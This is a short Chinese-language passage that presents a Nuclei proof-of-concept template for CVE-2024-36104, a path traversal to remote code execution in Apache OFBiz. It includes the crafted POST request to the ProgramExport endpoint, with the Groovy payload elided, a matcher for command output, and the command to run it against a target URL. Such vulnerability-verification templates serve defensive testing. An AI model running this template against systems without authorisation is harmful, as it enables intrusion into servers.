 可使用 Nuclei 工具快速验证漏洞。以下是 POC 文件内容：
id: CVE-2024-36104
info:
 name: Apache-OFBiz 路径遍历导致RCE漏洞
 author: fgz
 severity: critical
requests:
 - raw:
   - |
    POST /webtools/control/forgotPassword/%2e/%2e/ProgramExport HTTP/1.1
    Host: {{Hostname}}
    Content-Type: application/x-www-form-urlencoded

    groovyProgram=\u0074...\u003b
  matchers:
   - type: dsl
    dsl:
     - "status_code == 200 && contains(body, 'uid=') && contains(body,
     'gid=')"
运行命令：
nuclei -t CVE-2024-36104.yaml -u <目标URL>